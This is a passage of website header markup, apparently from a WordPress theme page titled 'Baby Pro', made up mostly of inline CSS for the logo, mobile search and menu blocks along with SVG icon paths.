                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img{
                    max-width: 66px;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Molle !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-img{
                    max-width: 60px;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Molle !important;font-size:26px !important;line-height:1.3 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Molle !important;font-size:22px !important;line-height:1.2 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-text-title{
                    font-family:Molle !important;font-size:24px !important;line-height:1 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mymodernmet.ru/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Baby Pro</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-10px !important;
padding-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 36px;
					height: 36px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
margin-right:-5px !important;
margin-left:-5px !important;
width:auto !important;
position:relative;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17 .tdc-row-video-background-error,
	                .tdi_17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17{
padding-top:5px !important;
padding-bottom:5px !important;
}
}

</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-10px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20{
                    display: inline-block;
                }.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20 .tdb-mobile-menu-button i{
                    width: 35.2px;
					height: 35.2px;
					line-height:  35.2px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 35.2px;
					height: 35.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M662.385 327.371h-300.78c-16.292 0-29.501 13.21-29.501 29.522 0 16.292 13.21 29.481 29.501 29.481h300.769c16.323 0 29.512-13.189 29.512-29.481 0-16.312-13.189-29.522-29.501-29.522zM723.261 491.57h-422.523c-16.312 0-29.501 13.21-29.501 29.522 0 16.323 13.189 29.491 29.501 29.491h422.523c16.312 0 29.501-13.169 29.501-29.491 0-16.312-13.189-29.522-29.501-29.522zM662.385 655.912h-300.78c-16.292 0-29.501 13.189-29.501 29.501 0 16.282 13.21 29.512 29.501 29.512h300.769c16.323 0 29.512-13.23 29.512-29.512 0-16.312-13.189-29.501-29.501-29.501zM512 65.842c-251.474 0.020-455.311 203.827-455.332 455.311 0.020 251.443 203.858 455.26 455.332 455.291 251.505-0.031 455.291-203.848 455.332-455.291-0.041-251.484-203.827-455.291-455.332-455.311zM792.259 801.35c-71.823 71.803-170.742 116.050-280.259 116.091-109.517-0.041-208.425-44.288-280.238-116.091-71.762-71.803-116.091-170.68-116.091-280.197s44.329-208.435 116.091-280.238c71.813-71.793 170.721-116.070 280.238-116.070s208.435 44.278 280.259 116.070c71.741 71.803 116.019 170.721 116.060 280.238-0.041 109.517-44.319 208.404-116.060 280.197z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>
/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-img{
                    max-width: 66px;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Molle !important;;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23 .tdb-logo-img{
                    max-width: 60px;
                }.tdi_23 .tdb-logo-text-title{
                    font-family:Molle !important;font-size:26px !important;line-height:1.3 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_23 .tdb-logo-text-title{
                    font-family:Molle !important;font-size:22px !important;line-height:1.2 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-logo-text-title{
                    font-family:Molle !important;font-size:24px !important;line-height:1 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mymodernmet.ru/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Baby Pro</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-10px !important;
padding-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 36px;
					height: 36px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_27_rand_style td-element-style" ><style>
.tdi_27_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_30:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: block;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30 .tdc-row-video-background-error,
	                .tdi_30 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_30.tdc-row-content-vert-center,
                    .tdi_30.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-bottom,
                    .tdi_30.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_30{
position:relative;
}

.tdi_30 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_rand_style td-element-style" ><style>
.tdi_29_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_32{
width:40% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_33 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_33{
justify-content:flex-end !important;
text-align:right !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
